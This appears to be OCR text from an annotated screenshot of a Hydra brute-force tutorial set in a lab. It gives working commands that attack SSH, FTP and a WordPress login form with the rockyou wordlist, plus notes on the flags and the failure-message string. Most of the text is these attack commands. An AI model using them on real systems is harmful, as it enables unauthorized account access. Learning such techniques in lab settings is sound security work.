 full path to password list
user name
(-L if you want to use a file with multiple ones)
codetorok@punisher:/dev/shm/command-center
File Actions Edit View Help
service and IP
(codetorok㉿punisher)-[/dev/shm/command-center]
$ hydra -l molly -P /usr/share/wordlists/rockyou.txt ssh://10.10.15.196
(codetorok㉿punisher)-[/dev/shm/command-center]
$ hydra -l molly -P /usr/share/wordlists/rockyou.txt ftp://10.10.251.194 130 ⨯
(codetorok㉿punisher)-[/dev/shm/command-center]
$ hydra -L usernamelist.txt -p test 10.10.0.83 http-post-form "/wp-login.php:log=^USER^&pwd=
^PWD^:Invalid username" -t 30
this is how the login form
handles incorrect passwords
hydra needs this message
! your message may be
different depending on the
website your testing against
-L testing for several usernames saved in a file
-p testing with a single password as we are hunting the
username (in this last example). When there's a hit, the
website will print out something like <Username> with
invalid password.
/wp-login.php was the login pages address, yours might be different, check it